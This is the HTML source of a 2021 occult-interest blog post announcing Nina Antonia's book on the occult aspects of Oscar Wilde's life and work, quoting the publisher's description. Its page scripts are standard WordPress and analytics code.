

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/
body_size: 11966
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>New Book on the Occult Aspects of Oscar Wilde&#8217;s Life and Work &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; New Book on the Occult Aspects of Oscar Wilde&#8217;s Life and Work Comments Feed" href="https://zeroequalstwo.net/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg"><meta property="og:image:width" content="832"><meta property="og:image:height" content="1330"><meta property="og:image:alt" content="259136548_10158599830191089_1800950103137941994_n"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Carl Abrahamsson&#039;s Trapart Books just published Nina Antonia’s “Dancing with Salomé – Courting the Uncanny with Oscar Wilde &amp; Friends.”   The publisher&#039;s description says: “Dancing with Salomé” unmasks the occult aspects of Oscar Wilde’s celebrated tome The Picture of Dorian Gray, whilst exploring how the unseen manifested not just in the famous author’s life but..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="New Book on the Occult Aspects of Oscar Wilde&#8217;s Life and Work"><meta property="og:url" content="https://zeroequalstwo.net/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/"><meta property="og:updated_time" content="2021-11-23T13:44:44-05:00">
<meta property="article:published_time" content="2021-11-23T22:40:28+00:00"><meta property="article:modified_time" content="2021-11-23T18:44:44+00:00"><meta property="article:section" content="Books"><meta property="article:section" content="Crowley"><meta property="article:section" content="Occult History"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg"><meta property="twitter:image:alt" content="259136548_10158599830191089_1800950103137941994_n"><meta property="twitter:title" content="New Book on the Occult Aspects of Oscar Wilde&#8217;s Life and Work"><meta property="twitter:description" content="Carl Abrahamsson&#039;s Trapart Books just published Nina Antonia’s “Dancing with Salomé – Courting the Uncanny with Oscar Wilde &amp; Friends.”   The publisher&#039;s description says: “Dancing with Salomé”..."><meta property="twitter:url" content="https://zeroequalstwo.net/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg"><meta itemprop="name" content="New Book on the Occult Aspects of Oscar Wilde&#8217;s Life and Work"><meta itemprop="description" content="Carl Abrahamsson&#039;s Trapart Books just published Nina Antonia’s “Dancing with Salomé – Courting the Uncanny with Oscar Wilde &amp; Friends.”   The publisher&#039;s description says: “Dancing with Salomé” unmasks the occult aspects of Oscar Wilde’s celebrated tome The Picture of Dorian Gray, whilst exploring how the unseen manifested not just in the famous author’s life but..."><meta itemprop="datePublished" content="2021-11-23"><meta itemprop="dateModified" content="2021-11-23T18:44:44+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/25001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=25001' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fnew-book-on-the-occult-aspects-of-oscar-wildes-life-and-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fnew-book-on-the-occult-aspects-of-oscar-wildes-life-and-work%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-25001 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-25001" class="clearfix post-25001 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-crowley category-occulthistory">
	<header class="entry-header">
		<h1 class="entry-title">New Book on the Occult Aspects of Oscar Wilde&#8217;s Life and Work</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-23T17:40:28-05:00">November 23, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="832" height="1330" src="https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg 832w, https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n-188x300.jpg 188w, https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n-768x1228.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n-628x1004.jpg 628w" sizes="(max-width: 832px) 100vw, 832px" />		</div>	
		

	<div class="clearfix entry-content">
		<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Carl Abrahamsson&#8217;s Trapart Books just published Nina Antonia’s “Dancing with Salomé – Courting the Uncanny with Oscar Wilde &amp; Friends.”   The publisher&#8217;s description says:</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">“Dancing with Salomé” unmasks the occult aspects of Oscar Wilde’s celebrated tome The Picture of Dorian Gray, whilst exploring how the unseen manifested not just in the famous author’s life but in that of his love interest, Lord Alfred Douglas. The gilded backdrop to their ill-fated liaison was the Decadent movement, a literary and artistic feast of the divine and debauched which redefined the lines of male beauty. Curiously, Aubrey Beardsley, the most renowned illustrator of the Decadents, refused to keep any of Oscar Wilde’s books in his home, as he believed, like many of his friends, that the playwright was accursed. Beardsley’s theory is not as far-fetched as it seems if one takes into account the doomed lineages from which both Oscar and Lord Alfred Douglas were descended.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Through a series of interlinking essays, Nina Antonia takes us to meet the Decadent demi-monde of the 1890’s with whom Wilde and Douglas mingled. Whilst eroticism and mysticism were key themes of the Decadents, there was also a surge of interest in ritual magic, enabled by the flowering of the “Golden Dawn” – the most significant esoteric order in England’s history. Wilde’s wife, Constance, was a member, as was W.B. Yeats, alongside Aleister Crowley and Arthur Machen. All would play a part, directly or indirectly, in the drama of Oscar Wilde’s enchanted &amp; accursed life.&#8221;</div>
<div dir="auto"></div>
</div>
<div dir="auto"><a href="https://www.amazon.com/dp/9198692003">https://www.amazon.com/dp/9198692003</a></div>
<div dir="auto"><a href="http://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-25002" src="http://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n-188x300.jpg" alt="" width="188" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n-188x300.jpg 188w, https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n-768x1228.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n-628x1004.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2021/11/259136548_10158599830191089_1800950103137941994_n.jpg 832w" sizes="(max-width: 188px) 100vw, 188px" /></a></div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"></div>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a></span>	<!-- .entry-meta --></footer>
<!-- #post-25001 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/25020-2/" rel="prev"><span class="meta-nav">&larr;</span> Origins of the Illuminati</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/iconography-of-the-fluidic-invisible/" rel="next">Iconography of the Fluidic Invisible <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-book-on-the-occult-aspects-of-oscar-wildes-life-and-work/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
